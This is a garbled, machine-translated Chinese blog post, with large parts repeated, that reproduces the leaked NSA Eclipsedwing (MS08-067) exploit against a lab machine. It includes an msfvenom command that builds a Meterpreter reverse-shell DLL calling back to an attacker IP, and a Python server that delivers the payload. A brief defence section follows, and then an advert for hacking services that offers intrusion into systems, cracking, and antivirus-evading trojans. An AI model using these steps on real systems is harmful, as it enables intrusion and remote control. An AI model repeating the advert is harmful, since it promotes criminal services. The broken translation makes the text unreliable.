【技术分享】NSA武器库之Eclipsedwing复现

导语

自Shadow Brokers发布NSA泄漏工具以来,各个专业已经相继发布了各种泄漏工具的exp恢复工具,以及WannaCry和EternalRocks洗劫病毒,所有这些都显示了泄漏工具的力量,但是在漏光工具中泄漏...

导语

自Shadow Brokers发布NSA泄漏工具以来,各个专业已经相继发布了各种泄漏工具的exp恢复工具,以及WannaCry和EternalRocks洗劫病毒,所有这些都显示了泄漏工具的力量,但是在漏光工具中泄漏的工具有许多人都是15岁,在互联网上搜索了6个重复教程(Eternalblue,Eternalchampion,Eternalromance,Explodingcan,Esteemaudit,Easybee),其中一半以上没有相关信息。剩下的一半不重要吗?显然不是,NSA工具集有很多值得学习的地方。所以今天的文章有什么问题?请问众神!



前期准备

导语

自Shadow Brokers发布NSA泄漏工具以来,各个专业已经相继发布了各种泄漏工具的exp恢复工具,以及WannaCry和EternalRocks洗劫病毒,所有这些都显示了泄漏工具的力量,但是在漏光工具中泄漏的工具有许多人都是15岁,在互联网上搜索了6个重复教程(Eternalblue,Eternalchampion,Eternalromance,Explodingcan,Esteemaudit,Easybee),其中一半以上没有相关信息。剩下的一半不重要吗?显然不是,NSA工具集有很多值得学习的地方。所以今天的文章有什么问题?请问众神!

前期准备



靶机环境

靶机环境

Eclipsedwin漏洞复现过程



使用Eclipsedwin

Eclipsedwin漏洞复现过程

使用Eclipsedwin







设置目标IP,端口和NetBIOSName。 NetBIOSName是计算机的标识名称。此名称主要用于LAN上的计算机之间的相互访问。可以通过在cmd中输入hostname来获取它。

设置目标IP,端口和NetBIOSName。 NetBIOSName是计算机的标识名称。此名称主要用于LAN上的计算机之间的相互访问。可以通过在cmd中输入hostname来获取它。

然后基本上默认,

然后基本上默认,



Rpctouch成功

Rpctouch成功





Eclipsedwingtouch成功

Eclipsedwingtouch成功



此时,已在目标机器上建立连接。

此时,已在目标机器上建立连接。







利用Pcdlllauncher注入dll

使用Pcdlllauncher

利用Pcdlllauncher注入dll

使用Pcdlllauncher

需要注意的是,LPEntryname的路径需要实时存在,并找到相应的文件进行修改。

然后使用为弹跳shell生成的dll有效负载:



并使用python创建HTTP服务器,方便攻击者下载有效负载。

1

2

Msfvenom -p 窗户/Meterpreter就会/reverse_tcp lhost=192.168.226.128 学习端口=8090 --platform 窗口 -f DLL -o eclipsedwin.dll

Python -m SimpleHTTPServer 9090

需要注意的是,LPEntryname的路径需要实时存在,并找到相应的文件进行修改。

然后使用为弹跳shell生成的dll有效负载:

并使用python创建HTTP服务器,方便攻击者下载有效负载。

1

2

Msfvenom -p 窗户/Meterpreter就会/reverse_tcp lhost=192.168.226.128 学习端口=8090 --platform 窗口 -f DLL -o eclipsedwin.dll

Python -m SimpleHTTPServer 9090

攻击者创建tmp目录并将eclipsedwin_exe.dll下载到tmp目录,然后将其配置为0以获取PCBehavior选项。

攻击者创建tmp目录并将eclipsedwin_exe.dll下载到tmp目录,然后将其配置为0以获取PCBehavior选项。



然后执行

然后执行



运行提示“FAILED TO DUPLICATE SOCKET”,但有效负载已在目标上运行。查看metasploit,成功返回shell

运行提示“FAILED TO DUPLICATE SOCKET”,但有效负载已在目标上运行。查看metasploit,成功返回shell



Eclipsedwin支持的系统

Eclipsedwin支持的系统



NBT协议是 TCP/IP上的净 bios 属于SMB(服务器 消息 块) 用于文件和打印共享服务的Windows协议族。 NBT(NetBIOS over TCP/IP) 使用137(UDP), 138(UDP) 和 139 (TCP)来实现基于TCP/IP的NETBIOS Internetworking。

防范手段

安装MS08-067补丁,启用防火墙以过滤端口137-139,445,并关闭SMB服务。

原作文由乘客安全出版,作者:ComSoc

黑客业务列表介绍和一般分类:

类别:攻击入侵破解开发

1:攻击业务订单:暂时取消所有此类业务订单[仅销售常规IDC流量]

2:入侵业务清单:包括网站源代码,办公系统,黑色系统,教育系统等。

3:破解业务类:软件,加密文件,二次打包,脱壳等。

4:二次开发业务清单:软件二次开发,源代码二次开发等

5:其他业务订单:特洛伊木马[通过所有防病毒],远程控制,特殊软件等

备注:未提及的业务订单可根据主要类别查询或直接联系客户服务。为避免浪费双方时间,请在咨询前阅读:业务交易流程及相关说明

注意:仅接受正式业务,个人无权接受。收集此内容。

NBT协议是 TCP/IP上的净 bios 属于SMB(服务器 消息 块) 用于文件和打印共享服务的Windows协议族。 NBT(NetBIOS over TCP/IP) 使用137(UDP), 138(UDP) 和 139 (TCP)来实现基于TCP/IP的NETBIOS Internetworking。

防范手段

安装MS08-067补丁,启用防火墙以过滤端口137-139,445,并关闭SMB服务。

原作文由乘客安全出版,作者:ComSoc

黑客业务列表介绍和一般分类:

类别:攻击入侵破解开发

1:攻击业务订单:暂时取消所有此类业务订单[仅销售常规IDC流量]

2:入侵业务清单:包括网站源代码,办公系统,黑色系统,教育系统等。

3:破解业务类:软件,加密文件,二次打包,脱壳等。

4:二次开发业务清单:软件二次开发,源代码二次开发等

5:其他业务订单:特洛伊木马[通过所有防病毒],远程控制,特殊软件等

备注:未提及的业务订单可根据主要类别查询或直接联系客户服务。为避免浪费双方时间,请在咨询前阅读:业务交易流程及相关说明

注意:仅接受正式业务,个人无权接受。收集此内容。

- 发表于 2017-06-20 00:00

- 阅读 ( 2401 )

- 分类:黑客技术

你可能感兴趣的文章

相关问题

0 条评论

请先 登录 后评论